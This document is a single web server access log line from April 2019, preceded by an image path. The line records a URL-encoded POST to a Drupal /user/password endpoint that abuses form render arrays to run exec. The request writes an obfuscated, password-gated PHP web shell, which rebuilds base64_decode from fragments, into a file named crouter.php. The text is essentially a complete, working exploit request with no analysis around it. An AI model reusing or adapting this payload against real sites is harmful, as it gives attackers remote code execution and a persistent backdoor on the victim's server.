 91.223.133.16 - - [29/Apr/2019:23:09:10 -0700] "POST
/user/password?name[%23post_render][0]=exec&name[%23markup]=echo+%5c%3c%3fphp+if%5c(md5%5c(%5c%24
_POST%5b%5c%27p%5c%27%5d%5c)%3d%3d%3d%5c%27e56180799597ed422685234815fbc1cd5%5c%27%5c)%5c%7b%5c%24
st+%5c%3d+%5c%27return+value%5c%27%5c%3b%5c%24cap%3d%5c%27bas%5c%27.%5c%27e6%5c%27.%5c%274_d%5c%2
7.%5c%27ec%5c%27.%5c%27ode%5c%27%5c%3b%5c%24c+%3d+%5c%24st%5b1%5d.%5c%24st%5b7%5d.%5c%24st%5b8%5d
.%5c%24st%5b9%5d.%5c%27%5c(%5c%27.%5c%24cap.%5c%27%5c(%5c%5c%27%5c%27%5c%3bif%5c(isset%5c(%5c%
24_POST%5b%5c%27uf%5c%27%5d%5c)%5c%26%5c%26isset%5c(%5c%24_POST%5b%5c%27pr%5c%27%5d%5c)%5c)%5c%7b
%5c%24arr+%3d+array%5c(%5c%24c.%5c%24_POST%5b%5c%27uf%5c%27%5d.%5c%27%5c%5c%5c%27%5c)%5c)%5c%27+%
3d%5c%3e+%5c%27%5c%7c.%5c*%5c%7ce%5c%27%2c%5c)%5c%3barray_walk%5c(%5c%24arr%2c+strval%5c(%5c%24_P
OST%5b%5c%27pr%5c%27%5d%5c)%2c+%5c%27%5c%27%5c)%5c%3b%5c%7d%5c%7d%3f%5c%3e+%3e+crouter.php
HTTP/1.1" 301 1514